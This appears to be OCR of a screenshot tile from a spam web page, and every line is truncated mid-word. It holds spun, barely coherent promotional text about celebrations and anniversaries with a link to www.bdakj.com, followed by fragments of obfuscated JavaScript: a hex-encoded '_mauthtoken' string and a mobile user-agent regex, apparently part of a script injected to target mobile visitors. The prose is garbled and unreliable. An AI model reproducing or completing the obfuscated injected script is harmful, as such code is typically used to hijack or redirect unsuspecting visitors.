
translated towards a natural abilitie for vario
as being a get better at for ceremonie
anniversaries. With Ramon Thomas, attend
about setting up their whole method: virtually 
can be to hunker lower and celebrate, and ha
the exact chatting. Understand more:
www.bdakj.com
var _0x
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo